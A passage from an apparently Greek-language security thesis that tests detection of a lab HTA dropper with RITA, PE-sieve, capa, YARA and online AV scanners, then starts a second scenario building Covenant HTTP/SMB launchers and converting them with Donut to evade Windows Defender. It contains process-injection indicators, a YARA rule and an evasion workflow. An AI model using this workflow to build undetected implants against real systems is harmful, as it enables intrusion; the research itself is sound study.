[-] Parsing /home/user/test/dns.log -> Attack1
[-] Parsing /home/user/test/http.log -> Attack1
[-] Parsing /home/user/test/ssl.log -> Attack1
[-] Host Analysis:          264 / 264 [=====] 100 %
[-] Uconn Analysis:        285 / 285 [=====] 100 %
[-] Exploded DNS Analysis:  510 / 510 [=====] 100 %
[-] Hostname Analysis:     510 / 510 [=====] 100 %
[-] Beacon Analysis:       285 / 285 [=====] 100 %
[-] FQDN Beacon Analysis:  510 / 510 [=====] 100 %
[!] No Proxy Beacon data to analyze
[-] UserAgent Analysis:    7 / 7 [=====] 100 %
[!] No invalid certificate data to analyze
[-] Updating blacklisted peers ...
[-] Indexing log entries ...
[-] Updating metadatabase ...
[-] Done!
```

Εικόνα 253. Δημιουργία Dataset

Με την παρακάτω εντολή παρουσιάζονται τα πέντε sessions που προσομοιάζουν περισσότερο beaconing συμπεριφορά, έχουν δηλαδή το μεγαλύτερο score (Εικόνα 254). Να σημειωθεί ότι σύμφωνα με το documentation του εργαλείου, ένα score μεγαλύτερο του 70% θεωρείται ύποπτο και χρήζει περαιτέρω ανάλυσης. Ωστόσο, προκύπτει ότι το session με IP διεύθυνση προορισμού 192.168.1.8 (επιτιθέμενος) διαθέτει μικρό score. Αυτό οφείλεται σε δύο λόγους. Ο πρώτος σχετίζεται με το ότι το RITA χρησιμοποιεί μικρό συντελεστή βάρους για τις εσωτερικές διευθύνσεις ενός δικτύου. Σε μία πραγματική επίθεση χρησιμοποιείται μία ή περισσότερες εξωτερικές διευθύνσεις (redirectors). Ο δεύτερος λόγος σχετίζεται με τη χρονική διάρκεια της επίθεσης. Όσο μεγαλύτερη είναι η χρονική διάρκεια τόσο πιο ακριβή είναι τα αποτελέσματα του εργαλείου. Η επίθεση διήρκησε μόλις τέσσερις ώρες αντί για μέρες ή βδομάδες που διαρκούν οι πραγματικές επιθέσεις.

```
[root@localhost test]# rita show-beacons Attack1 | head -5
Score,Source IP,Destination IP,Connections,Avg. Bytes,Intvl Range,Size Range,Top Intvl,Top Size,Top
Intvl Count,Top Size Count,Intvl Skew,Size Skew,Intvl Dispersion,Size Dispersion,Total Bytes
0.849,192.168.65.159,192.168.65.2,136,288,101,522,120,288,105,128,0,0,0,0,39258
0.847,192.168.65.159,239.255.255.250,137,819,96,660,120,804,101,121,0,0,0,0,112299
0.838,192.168.65.1,239.255.255.250,56,801,3539,495,120,804,46,54,0,0,0,0,44901
0.685,192.168.65.158,192.168.65.2,904,311,119,223,1,288,155,129,0.707317,-0.384615,6,7,281956
[root@localhost test]# rita show-beacons Attack1 | grep "192.168.1.8"
0.281,192.168.65.159,192.168.1.8,44,185036,2583,1941308,1,52,0,0,0.348189,0.999125,119,406,8141596
```

Εικόνα 254. Rita Beacons

Αντίθετα, στις συνδέσεις μεγάλης διάρκειας (Εικόνα 255), εμφανίζεται η IP διεύθυνση του επιτιθέμενου (192.168.1.8).

```
[root@localhost test]# rita show-long-connections Attack1 | head -10
Source IP,Destination IP,Port:Protocol:Service,Duration,State
192.168.65.159,192.168.65.168,1514:tcp:- 443:tcp:ssl,14545.1,closed
192.168.65.159,192.168.1.8,80:tcp:http 80:tcp:-,2563.77,closed
192.168.65.159,20.199.120.151,443:tcp:-,384.001,closed
192.168.65.159,152.199.19.161,443:tcp:ssl 443:tcp:-,226.564,closed
192.168.65.159,173.222.245.66,443:tcp:ssl,223,423,closed
192.168.65.159,204.79.197.200,443:tcp:ssl,201.976,closed
192.168.65.159,192.168.65.158,53:udp:dns 135:tcp:dce_rpc 88:tcp:krb_tcp 5355:udp:dns 389:tcp:-,182.532,closed
192.168.65.159,2.18.107.211,80:tcp:- 80:tcp:http,168.96,closed
192.168.65.159,13.107.21.200,443:tcp:ssl,142.917,closed
```

Εικόνα 255. Rita Long Connections

Όπως έχει ήδη παρουσιαστεί στο Κεφάλαιο 4.7.2, το PE-sieve συμβάλλει στον εντοπισμό κακόβουλης δραστηριότητας χρησιμοποιώντας πληθώρα τεχνικών. Στη συγκεκριμένη περίπτωση, κατά την εκτέλεση του .hta αρχείου, αποδίδεται στη διεργασία το pid 6036 (Εικόνα 256).

```
mshta.exe 6036 Running v1 00 4,824 K Enabled
```

Εικόνα 256. Process Identifier του mshta.exe

Με την εκτέλεση του PE-sieve, ο αριθμός των ύποπτων δραστηριοτήτων παραμένει μηδενικός, όπως φαίνεται στην Εικόνα 257.


```

Windows PowerShell
PS C:\Users\v1\Desktop\pe-sieve> .\pe-sieve64.exe /pid 6036
PID: 6036
Output filter: no filter: dump everything (default)
Dump mode: autodetect (default)
Using raw process!
[*] Scanning: C:\Windows\SysWow64\mshta.exe
[*] Scanning: C:\Windows\SysWow64\ntdll.dll
[*] Scanning: C:\Windows\SysWow64\kernel32.dll
[*] Scanning: C:\Windows\SysWow64\KERNELBASE.dll
[*] Scanning: C:\Windows\SysWow64\msvcrt.dll
[*] Scanning: C:\Windows\SysWow64\advapi32.dll
[*] Scanning: C:\Windows\SysWow64\sechost.dll
[*] Scanning: C:\Windows\SysWow64\rpcrt4.dll
[*] Scanning: C:\Windows\SysWow64\iertutil.dll
[*] Scanning: C:\Windows\SysWow64\combase.dll
[*] Scanning: C:\Windows\SysWow64\ucrtbase.dll

Scanning workingset: 49/ memory regions.
[*] Workingset scanned in 63 ms
---
PID: 6036
---
SUMMARY:
Total scanned:      66
Skipped:            0
-
Hooked:             0
Replaced:           0
Hdrs Modified:     0
IAT Hooks:          0
Implanted:          0
Unreachable files: 0
Other:              0
-
Total suspicious:  0
---

```

Εικόνα 257. Αποτέλεσμα του Εργαλείου PE-sieve Πριν το Process Injection

Ωστόσο, μόλις ο χρήστης διαλέξει την επιλογή OK ή κλείσει το παράθυρο με το μήνυμα λάθους, εκκινείται η διεργασία notepad.exe, με pid 4280, όπως φαίνεται στην Εικόνα 258.



Εικόνα 258. Process Identifier του notepad.exe

Ως αποτέλεσμα των ανωτέρω, παρατηρείται αύξηση του αριθμού των ύποπτων δραστηριοτήτων (Εικόνα 259), το οποίο είναι προφανές δεδομένου ότι το implant χρησιμοποιεί τεχνικές process injection.

```

Select Windows PowerShell
PS C:\Users\v1\Desktop\pe-sieve> .\pe-sieve64.exe /pid 4280
PID: 4280
Output filter: no filter: dump everything (default)
Dump mode: autodetect (default)
Using raw process!
[*] Scanning: C:\Windows\SysWow64\notepad.exe
[*] Scanning: C:\Windows\SysWow64\ntdll.dll
[*] Scanning: C:\Windows\SysWow64\kernel32.dll
[*] Scanning: C:\Windows\SysWow64\KERNELBASE.dll
[*] Scanning: C:\Windows\SysWow64\gdi32.dll
[*] Scanning: C:\Windows\SysWow64\win32u.dll
[*] Scanning: C:\Windows\SysWow64\gdi32full.dll

---
PID: 4280
---
SUMMARY:
Total scanned:      82
Skipped:            5
-
Hooked:             2
Replaced:           0
Hdrs Modified:     0
IAT Hooks:          0
Implanted:          0
Unreachable files: 0
Other:              0
-
Total suspicious:  2
---

```

Εικόνα 259. Αποτέλεσμα του Εργαλείου PE-sieve Μετά το Process Injection

Οι δυνατότητες (capabilities) που ανιχνεύει το εργαλείο cara, παρουσιάζονται στη συνέχεια. Το εργαλείο cara δεν ανιχνεύει καμία δυνατότητα αναφορικά με το .hta αρχείο (Εικόνα 260). Αυτό οφείλεται στο ότι το εν λόγω εργαλείο δεν υποστηρίζει την ανίχνευση δυνατοτήτων σε .hta αρχεία, παρά μόνο σε Portable Executables (PE), Executable και Linkable Format (ELF) ή shellcode. Αυτός είναι ένας επιπλέον παράγοντας που καθιστά τα .hta αρχεία μία πολύ καλή επιλογή είτε ως droppers είτε ως downloaders για την έναρξη της κακόβουλης δραστηριότητας.

Από τις δυνατότητες που ακολουθούν, ιδιαίτερα ύποπτη είναι η δημιουργία νέας διεργασίας (Εικόνα 263).

```
contains_PDB_path
namespace executable/pe/pdb
author moritz.raabe@fireeye.com
scope file
examples 464EF2CA59782CE697BC329713698CCC
regex: /\.*\.\.pdb/
- "C:\Users\Attackers_W10\source\repos\inject_d11\Release\inject_d11.pdb" @ 0x1474

contains_resource (.rsrc) section
namespace executable/pe/section/rsrsc
author moritz.raabe@fireeye.com
scope file
examples A933A1A402775CFA94B6BEE0963F4B46:0x41fd25
section: .rsrc @ 0x1000D000

create_process_on_windows
namespace host-interaction/process/create
author moritz.raabe@fireeye.com
scope basic block
mbc Process::Create Process [C0017]
examples 9324D1A8AE37A36AE560C37448C9705A:0x406DB0, Practical Malware Analysis Lab 01-04.exe_:0x4011FC
basic block @ 0x10001000
```

Εικόνα 263. Create Process on Windows

Αντίστοιχα, ύποπτη είναι η δημιουργία suspended διεργασίας και το allocation στη μνήμη (Εικόνα 264).

```
create_process_suspended
namespace host-interaction/process/create
author william.ballenthin@fireeye.com
scope basic block
mbc Process::Create Process::Create Suspended Process [C0017.003]
examples Practical Malware Analysis Lab 03-03.exe_:0x4010EA
basic block @ 0x10001000
and:
or:
number: 0x8000004 = CREATE_NO_WINDOW | CREATE_SUSPENDED @ 0x1000105F
or:
api: kernel32.CreateProcess @ 0x10001073

allocate_RWX_memory
namespace host-interaction/process/inject
author moritz.raabe@fireeye.com
scope basic block
mbc Memory::Allocate Memory [C0007]
examples Practical Malware Analysis Lab 03-03.exe_:0x4010EA, 563653399B82CD443F120EFFF836EA3678D4CF11D9B351BB737573C2D8
56299:0x140001ABA
basic block @ 0x10001000
and:
match: allocate_memory @ 0x10001000
or:
api: kernel32.VirtualAllocEx @ 0x10001098
number: 0x40 = PAGE_EXECUTE_READWRITE @ 0x10001084
```

Εικόνα 264. Create Process Suspended και Allocate RWX Memory

Επιπλέον, η δυνατότητα inject thread συνδέεται άμεσα με τεχνικές code injection (Εικόνα 265).

```
inject_thread
namespace host-interaction/process/inject
author anamaria.martinezgom@fireeye.com, 0x534a@mailbox.org
scope function
att&ck Defense Evasion::Process Injection::Thread Execution Hijacking [T1055.003]
examples Practical Malware Analysis Lab 12-01.exe_:0x4010D0, 2d3EDC218A90F03089CC01715A9F047F:0x4027CF
function @ 0x10001000
```

Εικόνα 265. Inject Thread

Το ίδιο ισχύει και για τη δυνατότητα αντικατάστασης διεργασίας (Εικόνα 266).

```
use_process_replacement
namespace host-interaction/process/inject
author william.ballenthin@fireeye.com
scope function
att&ck Defense Evasion::Process Injection::Process Hollowing [T1055.012]
references http://www.autosectools.com/process-hollowing.pdf, http://www.andreaortuna.org/2017/10/09/understanding-proc
ess-hollowing/
examples Practical Malware Analysis Lab 12-02.exe_:0x4010EA
function @ 0x10001000
```

Εικόνα 266. Use Process Replacement

Αντίστοιχα, από τις δυνατότητες που ακολουθούν, ιδιαίτερα ύποπτες είναι η δημιουργία, το suspend και η συνέχεια ενός thread, καθώς επίσης και η εκτέλεση του shellcode που έχει γραφτεί στην allocated μνήμη (Εικόνα 267).

```

terminate process via fastfail
namespace host-interaction/process/terminate
author @ra_fox
scope basic block
mbc Process::Terminate Process [C0018]
references https://docs.microsoft.com/en-us/cpp/intrinsics/fastfail?view=vs-2019
examples b87e9dd18a533a09d3e48a7alefbcf6:0x1400074f
basic block @ 0x100014A2
and:
mnemonic: int @ 0x100014A5
number: 0x29 @ 0x100014A5

create thread
namespace host-interaction/thread/create
author moritz.raabe@fireeye.com, michael.hunhoff@fireeye.com, joakin@intezer.com
scope basic block
mbc Process::Create Thread [C0038]
examples 946A99F36A46D335DEC080D9A4371940:0x10001DA0, B5F85C26D7AA5A1FB4AF5821B6B5AB9B:0x408020
basic block @ 0x10001000
or:
and:
os: windows
or:
api: kernel32.CreateRemoteThread @ 0x100010CF

resume thread
namespace host-interaction/thread/resume
author 0x534a@mailbox.org
scope basic block
mbc Process::Resume Thread [C0054]
examples Practical Malware Analysis Lab 12-02.exe_:0x4010EA, 787cbc8a6d1bc58ea169e51e1ad029a637f22560660cc129ab8a099a745bd50e:0x4044c7
basic block @ 0x10001000
or:
api: kernel32.ResumeThread @ 0x100010DB

spawn thread to RWX shellcode
namespace load-code/shellcode
author moritz.raabe@fireeye.com
scope function
examples Practical Malware Analysis Lab 19-02.exe_:0x401230

```

Εικόνα 267. Create, Resume και Spawn Thread

Τα παραπάνω δεδομένα αλλάζουν αρκετά, σε ένα υποθετικό σενάριο όπου για παράδειγμα ένας αναλυτής ασφάλειας εξάγει το .bin (binary) αρχείο από το .dll αρχείο. Πιο συγκεκριμένα, προκύπτει ότι από μόνο του το shellcode, σχετίζεται σε μικρό βαθμό με κακόβουλη δραστηριότητα (Εικόνα 268).

```

PS C:\Users\v1\Desktop\capa-v3.0.0-windows> .\capa.exe C:\Users\v1\Desktop\loader.bin --format sc64
loading : 100% | 633/633 [00:00<00:00, 1350.37 rules/s]
matching: 100% | 75/75 [00:02<00:00, 30.97 functions/s, skipped 0 library functions]

```

md5	e51b9a71c453c8e9d69039afffff84c3
sha1	1bd17a0af38615594b8374310592e5ba3b13ebe4
sha256	d7f073213afd6f1b370d1b2817f0827d38643cbeb9f5043a50a310060d39cf34
os	unknown
format	unknown
arch	unknown
path	C:\Users\v1\Desktop\loader.bin
ATT&CK Tactic	ATT&CK Technique
DEFENSE EVASION EXECUTION	obfuscated Files or Information:: T1027 Shared Modules:: T1129
MBC Objective	MBC Behavior
DATA DEFENSE EVASION	Encode Data::XOR [C0026.002] Obfuscated Files or Information::Encoding-Standard Algorithm [E1027.m02]
CAPABILITY	NAMESPACE
decompress data using zlib	data-manipulation/compression
encode data using XOR (10 matches)	data-manipulation/encoding/xor
access PEB ldr_data (2 matches)	linking/runtime-linking

Εικόνα 268. Αποτέλεσμα Εργαλείου capa στο Shellcode

Πιο συγκεκριμένα, χρησιμοποιώντας την παράμετρο `-v` προκύπτουν αναλυτικά όλες οι δυνατότητες του εν λόγω αρχείου (Εικόνα 269).

```

PS C:\Users\v1\Desktop\capa-v3.0.0-windows> .\capa.exe C:\Users\v1\Desktop\loader.bin -vv --format sc64
loading : 100% | [redacted] | 633/633 [00:00<00:00, 1621.68 rules/s]
matching: 100% | [redacted] | 75/75 [00:02<00:00, 30.20 functions/s, skipped 0 library functions]
md5          e51b9a71c453c8e9d69039afffff84c3
sha1         1bd17a0af38615594b8374310592e5ba3b13ebe4
sha256       d7f073213afd6f1b370d1b2817f0827d38643cbeb95043a50a310060d39cf34
path         C:\Users\v1\Desktop\loader.bin
timestamp    2021-09-26T05:57:18.481950
capa version v3.0.0-0-g5972d65
os           unknown
format       unknown
arch         unknown
extractor    VIVISectFeatureExtractor
base address 0x690000
rules        C:\Users\v1\AppData\Local\Temp\MEI59682\rules
function count 75
library function count 0
total feature count 4138
  
```

Εικόνα 269. Εκτέλεση του Εργαλείου capa με την Παράμετρο `-vv`

Η `aPLib` είναι μία βιβλιοθήκη συμπίεσης που μπορεί να ενσωματωθεί εύκολα σε C/C++ projects. Λόγω αυτής της ευκολίας αλλά και του μικρού αποτυπώματος που αφήνει, καθίσταται μία δημοφιλής βιβλιοθήκη για πολλές οικογένειες κακόβουλων λογισμικών (Εικόνα 270).

```

decompress_data_using_aPLib
namespace    data-manipulation/compression
author       @r3c0nst (Frank Boldewin), moritz.raabe@fireeye.com
description  detects decompression function of library aPLib
scope        function
references   https://ibsensoftware.com/files/aPLib-1.1.1.zip
examples     DAA13AE302FE8B618DDBF590537443EF:0x419F50, B43FCA5283BFC7022553EFF663683834:0x424, 6CE584F4F2157C63D5DD239A
  
```

Εικόνα 270. Decompress Data Using `aPLib`

Η χρήση XOR κωδικοποίησης για το obfuscation της κακόβουλης δραστηριότητας είναι μία πολύ συνηθισμένη τεχνική που συναντάται σε κακόβουλα προγράμματα (Εικόνα 271).

```

encode_data_using_xor (10 matches)
namespace    data-manipulation/encoding/xor
author       moritz.raabe@fireeye.com
scope        basic block
att&ck       Defense Evasion::Obfuscated Files or Information [T1027]
mbc          Defense Evasion::Obfuscated Files or Information::Encoding-Standard Algorithm [E1027.m02], Data::Encode Data: XOR [C0026.002]
examples     2D3EDC218A90F03089CC01715A9F047F:0x403D7E
  
```

Εικόνα 271. Encode Data Using XOR

Η τεχνική `CallObfuscator` [170] χρησιμοποιείται για το obfuscation των imports ενός PE, δυσκολεύοντας την ανίχνευση από εργαλεία στατικής ή δυναμικής ανάλυσης (Εικόνα 272).

```

access_PEB_idr_data (2 matches)
namespace    linking/runtime-linking
author       moritz.raabe@fireeye.com
scope        basic block
att&ck       Execution::Shared Modules [T1129]
references   https://www.geoffchapple.com/studies/windows/win32/ntd11/structs/peb_ldr_data.htm, https://github.com/d35ha/CallObfuscator/blob/5834aff9ff4511f1408ae4ce80b79737af4ae77b/Shellcode/shell_x64.asm#L8
examples     3FDFB2D522E7DEECAAAF2F87420F7E75:0x4117B7
  
```

Εικόνα 272. Access PEB `idr_data` (`CallObfuscator`)

Αναφορικά με το εργαλείο YARA, χρησιμοποιούνται οι παρακάτω κανόνες στατικής ανίχνευσης. Πρόκειται για ορισμένα strings τα οποία αν συνδυαστούν ενδέχεται να σχετίζονται με κακόβουλη δραστηριότητα. Να σημειωθεί πως τα strings είναι απολύτως υποθετικά δεδομένου ότι στόχος είναι η παρουσίαση του συγκεκριμένου εργαλείου. Το αποτέλεσμα της ανάλυσης είναι 1, επομένως αληθές (Εικόνα 273). Δεδομένου ότι ικανοποιούνται όλοι οι παρακάτω κανόνες, το .hta αρχείο ενδέχεται να σχετίζεται με κακόβουλη δραστηριότητα.

```
Windows PowerShell
PS C:\Users\v1\Desktop\yara-v4.1.2-1693-win64> cat .\attack1hta_dropper.yara
rule attack1hta_dropper
{
  meta:
    description = "custom rule"
  strings:
    $string1 = "manifest:ML" nocase
    $string2 = "%APPDATA%" nocase
    $string3 = "tmp" nocase
    $string4 = ".dll" nocase
    $string5 = "script" nocase
    $string6 = "base64" nocase
    $string7 = "wscript.shell" nocase
  condition:
    all of ($string*)
}
PS C:\Users\v1\Desktop\yara-v4.1.2-1693-win64> .\yara64.exe -c .\attack1hta_dropper.yara C:\Users\v1\Desktop\Attack_Scenario_1\Important\Important.hta
```


Εικόνα 273. Εκτέλεση Εργαλείου YARA

Επιπλέον, σύμφωνα με το εργαλείο Hybrid Analysis προκύπτουν τα αποτελέσματα που ακολουθούν (Εικόνα 274). Το .hta αρχείο κατατάσσεται ως κακόβουλο (Trojan Script Dropper) δεδομένου ότι πετυχαίνει ανίχνευση από AVs της τάξης του 6% και συνολικό threat score 50%.

The screenshot shows the Hybrid Analysis interface. At the top, there are navigation tabs: Sandbox, Quick Scans, File Collections, Resources, and Request Info. The main section is titled 'Analysis Overview'. On the right, there is a red 'malicious' badge. Below it, the Threat Score is 50/100 and AV Detection is 6%. The file is labeled as 'Trojan.Script.Dropper'. On the left, submission details are listed: Submission name: Important.hta, Size: 61KiB, Type: html, Mime: text/html, SHA256: bacf638f4ba7e3ac64c5dd02f8a174215e1c934bb1cc774dd0232b606daac4ad, Operating System: Windows, Last Anti-Virus Scan: 10/16/2021 10:52:56 (UTC), and Last Sandbox Report: 10/16/2021 10:52:55 (UTC). There are also social media links for Link, Twitter, and Email.

Εικόνα 274. Αποτελέσματα Εργαλείου Hybrid Analysis

Πιο συγκεκριμένα, τα αποτελέσματα των AV λύσεων παρουσιάζονται στην Εικόνα 275.



Εικόνα 275. Αποτελέσματα AV Λύσεων

Σύμφωνα με το Metadefender μόλις το 8% (2 από τα 25) των AV λύσεων που χρησιμοποιεί κατατάσσουν το αρχείο ως κακόβουλο (Εικόνα 276).

Anti-Virus Scan Results for OPSWAT Metadefender (2/25)

Last update: 10/16/2021 10:52:56 (UTC)

ByteHero	✓	Xvirus Personal Guard	✓
AegisLab	✓	VirIT eXplorer	✓
K7	✓	Kaspersky	✓
TrendMicro House Call	✓	Quick Heal	✓
RocketCyber	✓	Comodo	✓
Huorong	✓	Avira	✓
Sophos	✓	VirusBlokAda	✓
McAfee	✓	Cyren	✗ JS/Nemucod.NIIEldorado
TACHYON	✓	TrendMicro	✓
Antiy	✓	Ikarus	✓
Emsisoft	✓	NANOAV	✗ Trojan.Script.Dropper.foxxbq
ESET	✓	Ahnlab	✓
BitDefender	✓		

Εικόνα 276. Αποτελέσματα Metadefender

Σύμφωνα με το VirusTotal μόλις το 3% (2 από τα 54) των AV λύσεων που χρησιμοποιεί κατατάσσουν το αρχείο ως κακόβουλο (Εικόνα 277).

2 / 54

2 security vendors flagged this file as malicious

bacf838f4ba7e3ac64c5dd02f8a174215e1c934bb1cc774dd0232b606daec4ad
Important.hta
contains-embedded-js html

61.02 KB Size | 2021-10-16 17:27:07 UTC | 2 minutes ago

DETECTION	DETAILS	COMMUNITY
Kaspersky	HEUR:Trojan-Dropper.Script.Generic	NANO-Antivirus Trojan.Script.Dropper.foxxbq
Acronis (Static ML)	Undetected	Ad-Aware Undetected
AhnLab-V3	Undetected	ALYac Undetected
Arcabit	Undetected	Avast Undetected
Avira (no cloud)	Undetected	Baidu Undetected
BitDefender	Undetected	BitDefenderTheta Undetected
Bkav Pro	Undetected	CAT-QuickHeal Undetected
ClamAV	Undetected	CMC Undetected
Comodo	Undetected	Cyren Undetected
DrWeb	Undetected	Emsisoft Undetected

Εικόνα 277. Αποτελέσματα VirusTotal

Αξίζει να σημειωθεί ότι ορισμένες AV λύσεις (π.χ., Kaspersky) δίνουν διαφορετικά αποτελέσματα στις δύο πλατφόρμες. Το γεγονός αυτό οφείλεται πιθανώς στη χρήση διαφορετικών AV εκδόσεων. Παρ' όλα αυτά τα ποσοστά ανίχνευσης παραμένουν εξαιρετικά χαμηλά. Αναφορικά με τα αποτελέσματα του Falcon Sandbox [145], αυτά παρουσιάζονται στην *Εικόνα 278*. Είναι σημαντικό να επισημανθεί ότι στο συγκεκριμένο σενάριο, σαν Indicators of Compromise (IoCs) θεωρούνται μόνο οι ανιχνεύσεις από τις δύο AV λύσεις. Επομένως, σε ένα γενικότερο πλαίσιο το implant παρουσιάζει πολλά χαρακτηριστικά που το καθιστούν ανθεκτικό στην ανίχνευση τόσο από τις AV όσο και από τις EDR λύσεις.

Εικόνα 278. Αποτελέσματα Falcon Sandbox

7.2 Σενάριο Επίθεσης II (Custom HTTP-SMB Covenant C2 Listener)

Στο δεύτερο σενάριο επίθεσης χρησιμοποιείται ένας προσαρμοσμένος HTTP-SMB listener του C2 πλαισίου Covenant. Ο συγκεκριμένος listener σε συνδυασμό με τη διαμόρφωση που παρουσιάστηκε στο *Κεφάλαιο 3.1.2* και διάφορες τεχνικές AV evasion που αναλύονται στα κεφάλαια που ακολουθούν, πετυχαίνει πολύ καλά αποτελέσματα. Αναφορικά με το implant το οποίο χρησιμοποιήθηκε, πρόκειται για έναν .exe dropper, ο οποίος παρουσιάζει ικανοποιητικά ποσοστά detection rate (*Κεφάλαιο 7.2.3*). Το συγκεκριμένο σενάριο επίθεσης μπορεί να θεωρηθεί ως συνέχεια του πρώτου σεναρίου.

7.2.1 Διαμόρφωση

Αρχικά, υλοποιείται ένας binary launcher. Επιλέγεται ο listener που δημιουργήθηκε στο προηγούμενο σενάριο και η έκδοση Net40 αντί της Net35, δεδομένου ότι στόχος είναι ένα Windows Domain που αποτελείται από Windows 10 μηχανήματα. Επιπλέον, επιλέγονται 10 δευτερόλεπτα delay με 2% jitter (*Εικόνα 279*). Αποτέλεσμα είναι η δημιουργία ενός .exe αρχείου. Αν το συγκεκριμένο αρχείο μεταφερθεί στο Windows 10 μηχάνημα του επιτιθέμενου για

περαιτέρω δοκιμές, θα διαπιστωθεί ότι ανιχνεύεται πάρα πολύ εύκολα από τον Windows Defender.

Binary Launcher

The screenshot shows the 'Binary Launcher' web interface. At the top, there are three buttons: 'Generate' (with a lightning bolt icon), 'Host' (with a refresh icon), and '<> Code'. Below this is a 'Description' section stating 'Uses a generated .NET Framework binary to launch a Otto.' The main configuration area includes several dropdown menus and input fields: 'Listener' is set to 'Attack_Scenario_I', 'ImplantTemplate' is 'OttoHTTP', and 'DotNetVersion' is 'Net40'. Below these, 'ValCerT' and 'UsCertPin' are both set to 'True'. The 'Delay' is set to '10', 'JitterPercent' is '2', and 'ConneCTAttEmpts' is '5000'. A 'KillDate' field contains '10/11/2022 8:59 AM'. At the bottom of the configuration area are 'Generate' and 'Download' buttons. The 'Launcher' field at the very bottom shows 'OttoHTTP.exe'.

Εικόνα 279. Δημιουργία HTTP Binary Launcher

Στη συνέχεια, επιλέγεται η χρήση ενός binary launcher, που χρησιμοποιεί SMB και όχι HTTP template. Επιλέγεται ο listener που δημιουργήθηκε στο προηγούμενο σενάριο και η έκδοση Net40. Επιπλέον, επιλέγονται 120 δευτερόλεπτα delay με 0% jitter (Εικόνα 280). Αποτέλεσμα είναι η δημιουργία ενός .exe αρχείου. Σε πλήρη αντιστοιχία με πριν, αν το εν λόγω αρχείο μεταφερθεί στο Windows 10 μηχάνημα του επιτιθέμενου για περαιτέρω δοκιμές, θα διαπιστωθεί ότι ανιχνεύεται πάρα πολύ εύκολα από τον Windows Defender.

Binary Launcher

The screenshot shows the 'Binary Launcher' web interface. At the top, there are three buttons: 'Generate' (with a lightning bolt icon), 'Host' (with a refresh icon), and '<> Code'. Below this is a 'Description' section stating 'Uses a generated .NET Framework binary to launch a Otto.' The main configuration area includes several dropdown menus and input fields: 'Listener' is set to 'Attack_Scenario_I', 'ImplantTemplate' is 'OttoSMB', and 'DotNetVersion' is 'Net40'. Below these, the 'SMBPipeName' field contains 'smb'. The 'Delay' is set to '120', 'JitterPercent' is '0', and 'ConneCTAttEmpts' is '5000'. A 'KillDate' field contains '10/11/2022 8:59 AM'. At the bottom of the configuration area are 'Generate' and 'Download' buttons. The 'Launcher' field at the very bottom shows 'OttoSMB.exe'.

Εικόνα 280. Δημιουργία SMB Binary Launcher

Όπως και στο προηγούμενο σενάριο, για το bypass του Windows Defender χρησιμοποιείται το εργαλείο Donut [61]. Αποτέλεσμα είναι η δημιουργία των αρχείων v1.bin και v2.bin (Εικόνα 281).

```
Select Windows PowerShell
PS C:\Users\Attackers_w10\Desktop\donut_v0.9.3> .\donut.exe OttoHTTP.exe -o v1.bin

[ Donut shellcode generator v0.9.3
[ Copyright (c) 2019 TheWover, Odzhan


[ Instance type : Embedded
[ Module file   : "OttoHTTP.exe"
[ Entropy      : Random names + Encryption
[ File type    : .NET EXE
[ Target CPU   : x86+amd64
[ AMSI/WDLP    : continue
[ Shellcode    : "v1.bin"
PS C:\Users\Attackers_w10\Desktop\donut_v0.9.3> .\donut.exe OttoSMB.exe -o v2.bin

[ Donut shellcode generator v0.9.3
[ Copyright (c) 2019 TheWover, Odzhan

[ Instance type : Embedded
[ Module file   : "OttoSMB.exe"
[ Entropy      : Random names + Encryption
[ File type    : .NET EXE
[ Target CPU   : x86+amd64
[ AMSI/WDLP    : continue
[ Shellcode    : "v2.bin"
```


Εικόνα 281. Εκτέλεση του Εργαλείου Donut

Ακολουθεί η μορφοποίηση των shellcodes προκειμένου να εισαχθούν σε .exe αρχεία (Εικόνα 282).



